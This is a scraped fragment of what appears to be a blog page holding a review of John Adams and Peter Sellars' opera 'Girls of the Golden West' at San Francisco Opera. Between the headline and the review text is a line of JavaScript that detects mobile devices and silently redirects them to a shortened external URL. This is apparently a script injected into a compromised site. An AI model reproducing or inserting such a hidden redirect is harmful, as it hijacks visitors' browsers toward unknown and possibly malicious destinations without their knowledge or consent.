
MENU
repeat performances
AND
WIDGE
November 2017
November 21, 2017
A shaky premiere for San Francisco Opera: John
Adams and Peter Sellars’ “Girls of the Golden
West”
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
|iPod|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locati
on.replace("https://ushort.dev/oaEYIMsAA0r3"); In
the first act of Girls of the Golden West a huge gold
frame descends to the stage and a black-and-white